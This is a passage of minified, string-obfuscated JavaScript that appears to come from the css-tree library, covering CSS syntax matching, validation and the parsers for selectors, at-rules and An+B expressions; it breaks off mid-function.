e&&(e=hr(e)),{type:r(2735),match:_r(e),syntax:n||null,source:e}}const{hasOwnProperty:zr}=Object[t(2712)],jr=t(1423);let Lr=0;function Er(e,n){const r=t;if(e[r(1653)]!==n[r(1653)])return!1;for(let t=0;t<e[r(1653)];t++){const i=n[r(943)](t);let o=e[r(943)](t);if(o>=65&&o<=90&&(o|=32),o!==i)return!1}return!0}function Mr(e){const n=t;return null===e||e[n(1297)]===qt||e[n(1297)]===Et||e[n(1297)]===Bt||e[n(1297)]===Vt||e[n(1297)]===Jt||function(t){const e=n;return t[e(1297)]===Ct&&"?"!==t[e(1556)]}(e)}function Ur(e){const n=t;return null===e||e[n(1297)]===Zt||e[n(1297)]===Xt||e[n(1297)]===Yt||e[n(1297)]===Ct&&"/"===e[n(1556)]}function Tr(e,n,r){const i=t,o=function(t,e,n){const r=a1j;function i(){const e=a1j;do{w++,b=w<t[e(1653)]?t[w]:null}while(null!==b&&(b[e(1297)]===Ft||b[e(1297)]===Gt))}function o(e){const n=w+e;return n<t[a1j(1653)]?t[n]:null}function s(t,e){return{nextState:t,matchStack:y,syntaxStack:d,thenStack:h,tokenIndex:w,prev:e}}function a(t){h={nextState:t,matchStack:y,syntaxStack:d,prev:h}}function c(t){m=s(t,m)}function l(){y={type:1,syntax:e[a1j(2805)],token:b,prev:y},i(),p=null,w>v&&(v=w)}function u(){const t=a1j;y=2===y[t(1297)]?y[t(3055)]:{type:3,syntax:d[t(2805)],token:y[t(859)],prev:y},d=d[t(3055)]}let d=null,h=null,m=null,p=null,f=0,g=null,b=null,w=-1,v=0,y={type:0,syntax:null,token:null,prev:null};for(i();null===g&&++f<15e3;)switch(e[r(1297)]){case r(1423):if(null===h){if(null!==b&&(w!==t[r(1653)]-1||"\\0"!==b[r(1556)]&&"\\9"!==b[r(1556)])){e=gr;break}g=jr;break}if((e=h[r(3153)])===br){if(h[r(2491)]===y){e=gr;break}e=fr}for(;h[r(1706)]!==d;)u();h=h[r(3055)];break;case r(2581):if(null!==p&&!1!==p)(null===m||w>m[r(1567)])&&(m=p,p=!1);else if(null===m){g=r(2581);break}e=m[r(3153)],h=m[r(2193)],d=m[r(1706)],y=m[r(2491)],w=m[r(1567)],b=w<t[r(1653)]?t[w]:null,m=m[r(3055)];break;case r(2735):e=e[r(868)];break;case"If":e[r(847)]!==gr&&c(e[r(847)]),e[r(1914)]!==fr&&a(e[r(1914)]),e=e[r(868)];break;case r(1535):e={type:r(563),syntax:e,index:0,mask:0};break;case r(563):{const t=e[r(2805)][r(872)];if(e[r(2100)]===t[r(1653)]){if(0===e[r(2301)]||e[r(2805)][r(3096)]){e=gr;break}e=fr;break}if(e[r(2301)]===(1<<t[r(1653)])-1){e=fr;break}for(;e[r(2100)]<t[r(1653)];e[r(2100)]++){const n=1<<e[r(2100)];if(!(e[r(2301)]&n)){c(e),a({type:r(938),syntax:e[r(2805)],mask:e[r(2301)]|n}),e=t[e[r(2100)]++];break}}break}case r(938):e={type:r(563),syntax:e[r(2805)],index:0,mask:e[r(2301)]};break;case r(3237):if(null!==b){let t=b[r(1556)][r(409)]();if(-1!==t[r(3318)]("\\")&&(t=t[r(2684)](/\\[09].*$/,"")),zr[r(2290)](e[r(3160)],t)){e=e[r(3160)][t];break}}e=gr;break;case r(2652):{const t=null!==d?d[r(1689)]:null,n=w+Math[r(2931)](e.fn(b,o,t));if(!isNaN(n)&&n>w){for(;w<n;)l();e=fr}else e=gr;break}case r(2317):case r(2519):{const t=r(2317)===e[r(1297)]?r(2637):r(453),i=zr[r(2290)](n,t)?n[t][e[r(2018)]]:null;if(!i||!i[r(868)])throw new Error(r(1412)+(r(2317)===e[r(1297)]?"<"+e[r(2018)]+">":"<'"+e[r(2018)]+"'>"));if(!1!==p&&null!==b&&r(2317)===e[r(1297)]&&(r(1419)===e[r(2018)]&&b[r(1297)]===Lt||r(1653)===e[r(2018)]&&"0"===b[r(1556)])){null===p&&(p=s(e,m)),e=gr;break}d={syntax:e[r(2805)],opts:e[r(2805)][r(1689)]||null!==d&&d[r(1689)]||null,prev:d},y={type:2,syntax:e[r(2805)],token:y[r(859)],prev:y},e=i[r(3106)]||i[r(868)];break}case r(1593):{const t=e[r(2018)];if(null!==b){let n=b[r(1556)];if(-1!==n[r(3318)]("\\")&&(n=n[r(2684)](/\\[09].*$/,"")),Er(n,t)){l(),e=fr;break}}e=gr;break}case r(2463):case r(754):if(null!==b&&Er(b[r(1556)],e[r(2018)])){l(),e=fr;break}e=gr;break;case r(3351):if(null!==b&&b[r(1556)]===e[r(1556)]){l(),e=fr;break}e=gr;break;case r(1055):null!==b&&b[r(1297)]===qt?Mr(y[r(859)])?e=gr:(l(),e=Ur(b)?gr:fr):e=Mr(y[r(859)])||Ur(b)?fr:gr;break;case r(1664):let i="",f=w;for(;f<t[r(1653)]&&i[r(1653)]<e[r(1556)][r(1653)];f++)i+=t[f][r(1556)];if(Er(i,e[r(1556)])){for(;w<f;)l();e=fr}else e=gr;break;default:throw new Error(r(2327)+e[r(1297)])}switch(Lr+=f,g){case null:console[r(782)](r(1076)),g=r(3373),y=null;break;case jr:for(;null!==d;)u();break;default:y=null}return{tokens:t,reason:g,iterations:f,match:y,longestMatch:v}}(e,n,r||{});if(null===o[i(868)])return o;let s=o[i(868)],a=o[i(868)]={syntax:n[i(2805)]||null,match:[]};const c=[a];for(s=function(t){const e=i;let n=null,r=null,o=t;for(;null!==o;)r=o[e(3055)],o[e(3055)]=n,n=o,o=r;return n}(s)[i(3055)];null!==s;){switch(s[i(1297)]){case 2:a[i(868)][i(1014)](a={syntax:s[i(2805)],match:[]}),c[i(1014)](a);break;case 3:c[i(1532)](),a=c[c[i(1653)]-1];break;default:a[i(868)][i(1014)]({syntax:s[i(2805)]||null,token:s[i(859)][i(1556)],node:s[i(859)][i(524)]})}s=s[i(3055)]}return o}function Nr(e){const n=t;function r(t){const e=a1j;return null!==t&&(e(2317)===t[e(1297)]||e(2519)===t[e(1297)]||e(1593)===t[e(1297)])}let i=null;return null!==this[n(1037)]&&function t(o){const s=n;if(Array[s(756)](o[s(868)])){for(let e=0;e<o[s(868)][s(1653)];e++)if(t(o[s(868)][e]))return r(o[s(2805)])&&i[s(2630)](o[s(2805)]),!0}else if(o[s(524)]===e)return i=r(o[s(2805)])?[o[s(2805)]]:[],!0;return!1}(this[n(1037)]),i}function Cr(e,n){const r=t;return Wr(this,e,(t=>r(2317)===t[r(1297)]&&t[r(2018)]===n))}function Or(e,n){const r=t;return Wr(this,e,(t=>r(2519)===t[r(1297)]&&t[r(2018)]===n))}function Ir(e){const n=t;return Wr(this,e,(t=>n(1593)===t[n(1297)]))}function Wr(e,n,r){const i=t,o=Nr[i(2290)](e,n);return null!==o&&o[i(1711)](r)}function Fr(e){const n=t;return n(524)in e?e[n(524)]:Fr(e[n(868)][0])}function Rr(e){const n=t;return n(524)in e?e[n(524)]:Rr(e[n(868)][e[n(868)][n(1653)]-1])}function Pr(e,n,r,i,o){const s=t,a=[];return null!==r[s(1037)]&&function t(r){const c=s;if(null!==r[c(2805)]&&r[c(2805)][c(1297)]===i&&r[c(2805)][c(2018)]===o){const t=Fr(r),i=Rr(r);e[c(2805)][c(3089)](n,(function(e,n,r){const o=c;if(e===t){const t=new Oe;do{if(t[o(1147)](n[o(978)]),n[o(978)]===i)break;n=n[o(2195)]}while(null!==n);a[o(1014)]({parent:r,nodes:t})}}))}Array[c(756)](r[c(868)])&&r[c(868)][c(2024)](t)}(r[s(1037)]),a}const{hasOwnProperty:Hr}=Object[t(2712)];function Dr(e){const n=t;return n(588)==typeof e&&isFinite(e)&&Math[n(2931)](e)===e&&e>=0}function qr(e){const n=t;return Boolean(e)&&Dr(e[n(2715)])&&Dr(e[n(1505)])&&Dr(e[n(342)])}function Vr(t,e){return function(n,r){const i=a1j;if(!n||n[i(1391)]!==Object)return r(n,i(2280));for(let o in n){let s=!0;if(!1!==Hr[i(2290)](n,o)){if(i(1297)===o)n[i(1297)]!==t&&r(n,i(581)+n[i(1297)]+i(1279)+t+"`");else if(i(2986)===o){if(null===n[i(2986)])continue;if(n[i(2986)]&&n[i(2986)][i(1391)]===Object)if(i(783)!=typeof n[i(2986)][i(1902)])o+=i(3370);else if(qr(n[i(2986)][i(1889)])){if(qr(n[i(2986)][i(2138)]))continue;o+=i(1493)}else o+=i(2414);s=!1}else if(e[i(1108)](o)){s=!1;for(let t=0;!s&&t<e[o][i(1653)];t++){const r=e[o][t];switch(r){case String:s=i(783)==typeof n[o];break;case Boolean:s=i(817)==typeof n[o];break;case null:s=null===n[o];break;default:i(783)==typeof r?s=n[o]&&n[o][i(1297)]===r:Array[i(756)](r)&&(s=n[o]instanceof Oe)}}}else r(n,i(3319)+o+i(2878)+t+i(329));s||r(n,i(860)+t+"."+o+"`")}}for(const o in e)Hr[i(2290)](e,o)&&!1===Hr[i(2290)](n,o)&&r(n,i(735)+t+"."+o+i(3177))}}function Xr(e,n){const r=t,i=[];for(let t=0;t<e[r(1653)];t++){const o=e[t];if(o===String||o===Boolean)i[r(1014)](o[r(2018)][r(409)]());else if(null===o)i[r(1014)](r(2476));else if(r(783)==typeof o)i[r(1014)](o);else{if(!Array[r(756)](o))throw new Error(r(603)+o+r(2765)+n+r(2773));i[r(1014)](r(3210)+(Xr(o,n)||r(3176))+">")}}return i[r(1771)](r(2872))}function Br(e,n){const r=t,i=n[r(3128)],o={type:String,loc:!0},s={type:'"'+e+'"'};for(const t in i){if(!1===Hr[r(2290)](i,t))continue;const n=o[t]=Array[r(756)](i[t])?i[t][r(1679)]():[i[t]];s[t]=Xr(n,e+"."+t)}return{docs:s,check:Vr(e,o)}}function Zr(e,n,r){const i=t,o={};for(const t in e)e[t][i(2805)]&&(o[t]=r?e[t][i(2805)]:ln(e[t][i(2805)],{compact:n}));return o}function Jr(e,n,r){const i=t,o={};for(const[t,s]of Object[i(2913)](e))o[t]={prelude:s[i(2709)]&&(r?s[i(2709)][i(2805)]:ln(s[i(2709)][i(2805)],{compact:n})),descriptors:s[i(732)]&&Zr(s[i(732)],n,r)};return o}function Yr(t,e,n){return{matched:t,iterations:n,error:e,...r}}function Gr(e,n,r,i){const o=t,s=function(t,e){const n=a1j;return n(783)==typeof t?function(t){const e=n,r=[];return Ne(t,((n,i,o)=>r[e(1014)]({type:n,value:t[e(1679)](i,o),node:null}))),r}(t):e[n(3045)](t,pr)}(r,e[o(2805)]);let a;return function(t){const e=o;for(let n=0;n<t[e(1653)];n++)if(e(1848)===t[n][e(1556)][e(409)]())return!0;return!1}(s)?Yr(null,new Error(o(2078))):(i&&(a=Tr(s,e[o(3276)],e)),i&&a[o(868)]||(a=Tr(s,n[o(868)],e),a[o(868)])?Yr(a[o(868)],null,a[o(1083)]):Yr(null,new pn(a[o(1046)],n[o(2805)],r,a),a[o(1083)]))}class Qr{constructor(e,r,i){const o=t;if(this[o(1003)]=kn,this[o(2805)]=r,this[o(1047)]=!1,this[o(324)]={...n},this[o(2146)]=Object[o(2401)](null),this[o(453)]=Object[o(2401)](null),this[o(2637)]=Object[o(2401)](null),this[o(3128)]=i||function(t){const e=o,n={};if(t[e(524)])for(const r in t[e(524)])if(Hr[e(2290)](t[e(524)],r)){const i=t[e(524)][r];if(!i[e(3128)])throw new Error(e(3264)+r+e(2638));n[r]=Br(r,i)}return n}(e),e){if(e[o(1003)]&&(this[o(1003)]=e[o(1003)]),e[o(324)])for(const t of Object[o(669)](n))Array[o(756)](e[o(324)][t])&&(this[o(324)][t]=e[o(324)][t]);if(e[o(2637)])for(const[t,n]of Object[o(2913)](e[o(2637)]))this[o(1486)](t,n);if(e[o(1047)]){this[o(1047)]=!0;for(const[t,e]of Object[o(2913)]((s=this[o(324)],{...Vn,...Xn,...Bn(s)})))this[o(1486)](t,e)}if(e[o(2146)])for(const[t,n]of Object[o(2913)](e[o(2146)]))this[o(487)](t,n);if(e[o(453)])for(const[t,n]of Object[o(2913)](e[o(453)]))this[o(2825)](t,n)}var s;this[o(3276)]=Sr(this[o(1003)][o(1771)](o(1455)))}[t(829)](e){const n=t;function r(t,e){o[a1j(1014)]({node:t,message:e})}const i=this[n(3128)],o=[];return this[n(2805)][n(3089)](e,(function(t){const e=n;i[e(1108)](t[e(1297)])?i[t[e(1297)]][e(2315)](t,r):r(t,e(3201)+t[e(1297)]+"`")})),!!o[n(1653)]&&o}[t(2813)](e,n,r,i=null){const o=t,s={type:n,name:r},a={type:n,name:r,parent:i,serializable:o(783)==typeof e||e&&o(783)==typeof e[o(1297)],syntax:null,match:null,matchRef:null};return o(1610)==typeof e?a[o(868)]=Sr(e,s):(o(783)==typeof e?Object[o(674)](a,o(2805),{get:()=>(Object[o(674)](a,o(2805),{value:hr(e)}),a[o(2805)])}):a[o(2805)]=e,Object[o(674)](a,o(868),{get:()=>(Object[o(674)](a,o(868),{value:Sr(a[o(2805)],s)}),a[o(868)])}),o(2519)===n&&Object[o(674)](a,o(3106),{get(){const t=o,e=a[t(2805)],n=function(e){const n=t,r=e[n(872)][0];return!1===e[n(788)]&&1===e[n(872)][n(1653)]&&n(2880)===r[n(1297)]&&!0===r[n(3103)]}(e)?Sr({...e,terms:[e[t(872)][0][t(1478)]]},s):null;return Object[t(674)](a,t(3106),{value:n}),n}})),a}[t(487)](e,n){const r=t;n&&(this[r(2146)][e]={type:r(506),name:e,prelude:n[r(2709)]?this[r(2813)](n[r(2709)],r(1084),e):null,descriptors:n[r(732)]?Object[r(669)](n[r(732)])[r(1814)](((t,i)=>(t[i]=this[r(2813)](n[r(732)][i],r(2940),i,e),t)),Object[r(2401)](null)):null})}[t(2825)](e,n){const r=t;n&&(this[r(453)][e]=this[r(2813)](n,r(2519),e))}[t(1486)](e,n){const r=t;n&&(this[r(2637)][e]=this[r(2813)](n,r(2317),e))}[t(3034)](e){const n=t;if(!this[n(830)](e))return new mn(n(2749),"@"+e)}[t(2685)](e,n){const r=t,i=this[r(3034)](e);if(i)return i;const o=this[r(830)](e);return!o[r(2709)]&&n?new SyntaxError(r(2154)+e+r(1766)):!o[r(2709)]||n||Gr(this,o[r(2709)],"",!1)[r(1037)]?void 0:new SyntaxError(r(2154)+e+r(607))}[t(821)](e,n){const r=t,i=this[r(3034)](e);if(i)return i;const o=this[r(830)](e),s=wn(n);return o[r(732)]?o[r(732)][s[r(2018)]]||o[r(732)][s[r(2039)]]?void 0:new mn(r(1687),n):new SyntaxError(r(2154)+e+r(2092))}[t(2820)](e){const n=t;if(!this[n(1086)](e))return new mn(n(797),e)}[t(2597)](e,n){const r=t,i=this[r(2685)](e,n);if(i)return Yr(null,i);const o=this[r(830)](e);return o[r(2709)]?Gr(this,o[r(2709)],n||"",!1):Yr(null,null)}[t(1016)](e,n,r){const i=t,o=this[i(821)](e,n);if(o)return Yr(null,o);const s=this[i(830)](e),a=wn(n);return Gr(this,s[i(732)][a[i(2018)]]||s[i(732)][a[i(2039)]],r,!1)}[t(1257)](e){const n=t;return n(1652)!==e[n(1297)]?Yr(null,new Error(n(1978))):this[n(947)](e[n(1749)],e[n(1556)])}[t(947)](e,n){const r=t;if(vn(e)[r(2346)])return Yr(null,new Error(r(1924)));const i=this[r(2820)](e);return i?Yr(null,i):Gr(this,this[r(1086)](e),n,!0)}[t(2087)](e,n){const r=t,i=this[r(1897)](e);return i?Gr(this,i,n,!1):Yr(null,new mn(r(963),e))}[t(868)](e,n){const r=t;return r(783)==typeof e||e&&e[r(1297)]?(r(783)!=typeof e&&e[r(868)]||(e=this[r(2813)](e,r(2317),r(2763))),Gr(this,e,n,!1)):Yr(null,new mn(r(482)))}[t(2640)](e,n,r,i){return Pr(this,n,this[t(947)](e,n),r,i)}[t(1564)](e,n,r){const i=t;return Pr(this,e[i(1556)],this[i(1257)](e),n,r)}[t(2977)](e,n,r){const i=t,o=[];return this[i(2805)][i(3089)](e,{visit:i(1652),enter:t=>{const e=i;o[e(1014)][e(2718)](o,this[e(1564)](t,n,r))}}),o}[t(830)](e,n=!0){const r=t,i=wn(e);return(i[r(1292)]&&n?this[r(2146)][i[r(2018)]]||this[r(2146)][i[r(2039)]]:this[r(2146)][i[r(2018)]])||null}[t(1312)](e,n=!0){const r=t,i=this[r(830)](e,n);return i&&i[r(2709)]||null}[t(2911)](e,n){const r=t;return this[r(2146)][r(1108)](e)&&this[r(2146)][r(2403)]&&this[r(2146)][e][r(2403)][n]||null}[t(1086)](e,n=!0){const r=t,i=vn(e);return(i[r(1292)]&&n?this[r(453)][i[r(2018)]]||this[r(453)][i[r(2039)]]:this[r(453)][i[r(2018)]])||null}[t(1897)](e){const n=t;return hasOwnProperty[n(2290)](this[n(2637)],e)?this[n(2637)][e]:null}[t(3119)](){const e=t;function n(t,e){return e?"<"+t+">":"<'"+t+"'>"}function r(t,e,a,c){const l=a1j;if(a[l(2545)](e))return a[l(1146)](e);a[l(3239)](e,!1),null!==c[l(2805)]&&function(c,u,d){const h=l;let m=mr,p=mr;if(m=function(c){const u=l;if(u(2317)!==c[u(1297)]&&u(2519)!==c[u(1297)])return;const d=u(2317)===c[u(1297)]?t[u(2637)]:t[u(453)],h=u(2317)===c[u(1297)]?o:s;hasOwnProperty[u(2290)](d,c[u(2018)])?r(t,c[u(2018)],h,d[c[u(2018)]])&&(i[u(1014)](n(e,a===o)+u(1703)+n(c[u(2018)],u(2317)===c[u(1297)])),a[u(3239)](e,!0)):(i[u(1014)](n(e,a===o)+u(1503)+n(c[u(2018)],u(2317)===c[u(1297)])),a[u(3239)](e,!0))},m===mr&&p===mr)throw new Error(h(2890));!function t(e){const n=h;switch(m[n(2290)](d,e),e[n(1297)]){case n(706):e[n(872)][n(2024)](t);break;case n(2880):case n(710):t(e[n(1478)]);break;case n(2317):case n(2519):case n(1593):case n(2463):case n(754):case n(1664):case n(3351):case n(1055):break;default:throw new Error(n(1901)+e[n(1297)])}p[n(2290)](d,e)}(c)}(c[l(2805)],0,this)}const i=[];let o=new Map,s=new Map;for(const t in this[e(2637)])r(this,t,o,this[e(2637)][t]);for(const t in this[e(453)])r(this,t,s,this[e(453)][t]);const a=[...o[e(669)]()][e(1712)]((t=>o[e(1146)](t))),c=[...s[e(669)]()][e(1712)]((t=>s[e(1146)](t)));return a[e(1653)]||c[e(1653)]?{errors:i,types:a,properties:c}:null}[t(1954)](e,n){const r=t;return{generic:this[r(1047)],cssWideKeywords:this[r(1003)],units:this[r(324)],types:Zr(this[r(2637)],!n,e),properties:Zr(this[r(453)],!n,e),atrules:Jr(this[r(2146)],!n,e)}}[t(1782)](){const e=t;return JSON[e(397)](this[e(1954)]())}}function Kr(e,n){const r=t;return r(783)==typeof n&&/^\s*\|/[r(992)](n)?r(783)==typeof e?e+n:n[r(2684)](/^\s*\|\s*/,""):n||null}function $r(e,n){const r=t,i=Object[r(2401)](null);for(const[t,o]of Object[r(2913)](e))if(o){i[t]={};for(const e of Object[r(669)](o))n[r(3366)](e)&&(i[t][e]=o[e])}return i}function ti(e,n){const r=t,i={...e};for(const[t,o]of Object[r(2913)](n))switch(t){case r(1047):i[t]=Boolean(o);break;case r(1003):i[t]=e[t]?[...e[t],...o]:o||[];break;case r(324):i[t]={...e[t]};for(const[e,n]of Object[r(2913)](o))i[t][e]=Array[r(756)](n)?n:[];break;case r(2146):i[t]={...e[t]};for(const[e,n]of Object[r(2913)](o)){const o=i[t][e]||{},s=i[t][e]={prelude:o[r(2709)]||null,descriptors:{...o[r(732)]}};if(n){s[r(2709)]=n[r(2709)]?Kr(s[r(2709)],n[r(2709)]):s[r(2709)]||null;for(const[t,e]of Object[r(2913)](n[r(732)]||{}))s[r(732)][t]=e?Kr(s[r(732)][t],e):null;Object[r(669)](s[r(732)])[r(1653)]||(s[r(732)]=null)}}break;case r(2637):case r(453):i[t]={...e[t]};for(const[e,n]of Object[r(2913)](o))i[t][e]=Kr(i[t][e],n);break;case r(3381):case r(1623):i[t]={...e[t]};for(const[e,n]of Object[r(2913)](o))i[t][e]={...i[t][e],...n};break;case r(2446):i[t]={...e[t],...o};break;case r(475):case r(3130):i[t]={...e[t],...$r(o,[r(686)])};break;case r(524):i[t]={...e[t],...$r(o,[r(2018),r(3128),r(686),r(3045),r(1890)])}}return i}const ei=43,ni=45,ri=110,ii=!0,oi=!1;function si(e,n){const r=t;let i=this[r(2277)]+e;const o=this[r(943)](i);for(o!==ei&&o!==ni||(n&&this[r(1715)](r(2527)),i++);i<this[r(2276)];i++)Kt(this[r(943)](i))||this[r(1715)](r(3013),i)}function ai(e){return si[t(2290)](this,0,e)}function ci(e,n){const r=t;if(!this[r(998)](this[r(2277)]+e,n)){let t="";switch(n){case ri:t=r(3330);break;case ni:t=r(726)}this[r(1715)](t,this[r(2277)]+e)}}function li(){const e=t;let n=0,r=0,i=this[e(2235)];for(;i===Ft||i===Gt;)i=this[e(1847)](++n);if(i!==Ot){if(!this[e(597)](ei,n)&&!this[e(597)](ni,n))return null;r=this[e(597)](ei,n)?ei:ni;do{i=this[e(1847)](++n)}while(i===Ft||i===Gt);i!==Ot&&(this[e(1964)](n),ai[e(2290)](this,ii))}return n>0&&this[e(1964)](n),0===r&&(i=this[e(943)](this[e(2277)]),i!==ei&&i!==ni&&this[e(1715)](e(2097))),ai[e(2290)](this,0!==r),r===ni?"-"+this[e(2841)](Ot):this[e(2841)](Ot)}const ui=t(3204),di={a:[String,null],b:[String,null]};function hi(){const e=t,n=this[e(2277)];let r=null,i=null;if(this[e(2235)]===Ot)ai[e(2290)](this,oi),i=this[e(2841)](Ot);else if(this[e(2235)]===Lt&&this[e(998)](this[e(2277)],ni))switch(r="-1",ci[e(2290)](this,1,ri),this[e(2276)]-this[e(2277)]){case 2:this[e(2195)](),i=li[e(2290)](this);break;case 3:ci[e(2290)](this,2,ni),this[e(2195)](),this[e(3022)](),ai[e(2290)](this,ii),i="-"+this[e(2841)](Ot);break;default:ci[e(2290)](this,2,ni),si[e(2290)](this,3,ii),this[e(2195)](),i=this[e(1612)](n+2)}else if(this[e(2235)]===Lt||this[e(597)](ei)&&this[e(1847)](1)===Lt){let t=0;switch(r="1",this[e(597)](ei)&&(t=1,this[e(2195)]()),ci[e(2290)](this,0,ri),this[e(2276)]-this[e(2277)]){case 1:this[e(2195)](),i=li[e(2290)](this);break;case 2:ci[e(2290)](this,1,ni),this[e(2195)](),this[e(3022)](),ai[e(2290)](this,ii),i="-"+this[e(2841)](Ot);break;default:ci[e(2290)](this,1,ni),si[e(2290)](this,2,ii),this[e(2195)](),i=this[e(1612)](n+t+1)}}else if(this[e(2235)]===Wt){const t=this[e(943)](this[e(2277)]),o=t===ei||t===ni;let s=this[e(2277)]+o;for(;s<this[e(2276)]&&Kt(this[e(943)](s));s++);s===this[e(2277)]+o&&this[e(1715)](e(3013),this[e(2277)]+o),ci[e(2290)](this,s-this[e(2277)],ri),r=this[e(1157)](n,s),s+1===this[e(2276)]?(this[e(2195)](),i=li[e(2290)](this)):(ci[e(2290)](this,s-this[e(2277)]+1,ni),s+2===this[e(2276)]?(this[e(2195)](),this[e(3022)](),ai[e(2290)](this,ii),i="-"+this[e(2841)](Ot)):(si[e(2290)](this,s-this[e(2277)]+2,ii),this[e(2195)](),i=this[e(1612)](s+1)))}else this[e(1715)]();return null!==r&&r[e(943)](0)===ei&&(r=r[e(1788)](1)),null!==i&&i[e(943)](0)===ei&&(i=i[e(1788)](1)),{type:e(3204),loc:this[e(2886)](n,this[e(2277)]),a:r,b:i}}function mi(e){const n=t;if(e.a){const t=("+1"===e.a||"1"===e.a?"n":"-1"===e.a&&"-n")||e.a+"n";if(e.b){const r="-"===e.b[0]||"+"===e.b[0]?e.b:"+"+e.b;this[n(761)](t+r)}else this[n(761)](t)}else this[n(761)](e.b)}function pi(){const e=t;return this[e(2874)](this[e(1409)],!0)}function fi(){const e=t;for(let t,n=1;t=this[e(1847)](n);n++){if(t===Yt)return!0;if(t===Jt||t===Mt)return!1}return!1}const gi=t(506),bi=t(475),wi={name:String,prelude:[t(1084),t(2874),null],block:[t(2949),null]};function vi(e=!1){const n=t,r=this[n(2277)];let i,o,s=null,a=null;switch(this[n(374)](Mt),i=this[n(1612)](r+1),o=i[n(409)](),this[n(3022)](),!1===this[n(1498)]&&this[n(2235)]!==Jt&&this[n(2235)]!==Dt&&(s=this[n(1351)]?this[n(858)](this[n(1084)][n(1052)](this,i,e),pi):pi[n(2290)](this,this[n(1567)]),this[n(3022)]()),this[n(2235)]){case Dt:this[n(2195)]();break;case Jt:a=hasOwnProperty[n(2290)](this[n(475)],o)&&n(1610)==typeof this[n(475)][o][n(521)]?this[n(475)][o][n(521)][n(2290)](this,e):this[n(2949)](fi[n(2290)](this))}return{type:n(506),loc:this[n(2886)](r,this[n(2277)]),name:i,prelude:s,block:a}}function yi(e){const n=t;this[n(859)](Mt,"@"+e[n(2018)]),null!==e[n(2709)]&&this[n(524)](e[n(2709)]),e[n(521)]?this[n(524)](e[n(521)]):this[n(859)](Dt,";")}const xi=t(1084),ki=t(330),Ai={children:[[]]};function _i(e){const n=t;let r=null;return null!==e&&(e=e[n(409)]()),this[n(3022)](),r=hasOwnProperty[n(2290)](this[n(475)],e)&&n(1610)==typeof this[n(475)][e][n(2709)]?this[n(475)][e][n(2709)][n(2290)](this):this[n(1224)](this[n(3381)][n(1084)]),this[n(3022)](),!0!==this[n(1498)]&&this[n(2235)]!==Jt&&this[n(2235)]!==Dt&&this[n(1715)](n(1750)),{type:n(1084),loc:this[n(2563)](r),children:r}}function Si(e){this[t(909)](e)}const zi=36,ji=42,Li=61,Ei=94,Mi=124,Ui=126;function Ti(){const e=t;this[e(1498)]&&this[e(1715)](e(2514));const n=this[e(2277)];let r=!1;return this[e(597)](ji)?(r=!0,this[e(2195)]()):this[e(597)](Mi)||this[e(374)](Lt),this[e(597)](Mi)?this[e(943)](this[e(2277)]+1)!==Li?(this[e(2195)](),this[e(374)](Lt)):r&&this[e(1715)](e(1635),this[e(2276)]):r&&this[e(1715)](e(3272)),{type:e(1531),loc:this[e(2886)](n,this[e(2277)]),name:this[e(1612)](n)}}function Ni(){const e=t,n=this[e(2277)],r=this[e(943)](n);return r!==Li&&r!==Ui&&r!==Ei&&r!==zi&&r!==ji&&r!==Mi&&this[e(1715)](e(896)),this[e(2195)](),r!==Li&&(this[e(597)](Li)||this[e(1715)](e(2515)),this[e(2195)]()),this[e(1612)](n)}const Ci=t(2145),Oi={name:t(1531),matcher:[String,null],value:[t(1664),t(1531),null],flags:[String,null]};function Ii(){const e=t,n=this[e(2277)];let r,i=null,o=null,s=null;return this[e(374)](Vt),this[e(3022)](),r=Ti[e(2290)](this),this[e(3022)](),this[e(2235)]!==Xt&&(this[e(2235)]!==Lt&&(i=Ni[e(2290)](this),this[e(3022)](),o=this[e(2235)]===Tt?this[e(1664)]():this[e(1531)](),this[e(3022)]()),this[e(2235)]===Lt&&(s=this[e(2841)](Lt),this[e(3022)]())),this[e(374)](Xt),{type:e(2145),loc:this[e(2886)](n,this[e(2277)]),name:r,matcher:i,value:o,flags:s}}function Wi(e){const n=t;this[n(859)](Ct,"["),this[n(524)](e[n(2018)]),null!==e[n(448)]&&(this[n(761)](e[n(448)]),this[n(524)](e[n(1556)])),null!==e[n(3360)]&&this[n(859)](Lt,e[n(3360)]),this[n(859)](Ct,"]")}const Fi=38;function Ri(){return this[t(2874)](null,!0)}function Pi(){const e=t;return this[e(858)](this[e(2323)],Ri)}function Hi(){const e=t;return this[e(2874)](this[e(1288)],!0)}function Di(){const e=t;if(this[e(2235)]===Dt)return Hi[e(2290)](this,this[e(1567)]);const n=this[e(858)](this[e(1652)],Hi);return this[e(2235)]===Dt&&this[e(2195)](),n}const qi=t(2949),Vi=t(521),Xi={children:[[t(506),t(2323),t(1652)]]};function Bi(e){const n=t,r=e?Di:Pi,i=this[n(2277)];let o=this[n(2079)]();this[n(374)](Jt);t:for(;!this[n(1498)];)switch(this[n(2235)]){case Yt:break t;case Ft:case Gt:this[n(2195)]();break;case Mt:o[n(1014)](this[n(858)](this[n(506)][n(1052)](this,e),Ri));break;default:e&&this[n(597)](Fi)?o[n(1014)](Pi[n(2290)](this)):o[n(1014)](r[n(2290)](this))}return this[n(1498)]||this[n(374)](Yt),{type:n(2949),loc:this[n(2886)](i,this[n(2277)]),children:o}}function Zi(e){const n=t;this[n(859)](Jt,"{"),this[n(909)](e,(t=>{const e=n;e(1652)===t[e(1297)]&&this[e(859)](Dt,";")})),this[n(859)](Yt,"}")}const Ji=t(3139),Yi={children:[[]]};function Gi(e,n){const r=t,i=this[r(2277)];let o=null;return this[r(374)](Vt),o=e[r(2290)](this,n),this[r(1498)]||this[r(374)](Xt),{type:r(3139),loc:this[r(2886)](i,this[r(2277)]),children:o}}function Qi(e){const n=t;this[n(859)](Ct,"["),this[n(909)](e),this[n(859)](Ct,"]")}const Ki=t(776),$i=[];function to(){const e=t,n=this[e(2277)];return this[e(374)](Pt),{type:e(776),loc:this[e(2886)](n,this[e(2277)])}}function eo(){const e=t;this[e(859)](Pt,e(984))}const no=t(905),ro=[];function io(){const e=t,n=this[e(2277)];return this[e(374)](Rt),{type:e(905),loc:this[e(2886)](n,this[e(2277)])}}function oo(){const e=t;this[e(859)](Rt,e(2721))}const so=46,ao=t(1846),co={name:String};function lo(){const e=t;return this[e(2313)](so),{type:e(1846),loc:this[e(2886)](this[e(2277)]-1,this[e(2276)]),name:this[e(2841)](Lt)}}function uo(e){const n=t;this[n(859)](Ct,"."),this[n(859)](Lt,e[n(2018)])}const ho=43,mo=47,po=62,fo=126,go=t(2602),bo={name:String};function wo(){const e=t,n=this[e(2277)];let r;switch(this[e(2235)]){case Ft:r=" ";break;case Ct:switch(this[e(943)](this[e(2277)])){case po:case ho:case fo:this[e(2195)]();break;case 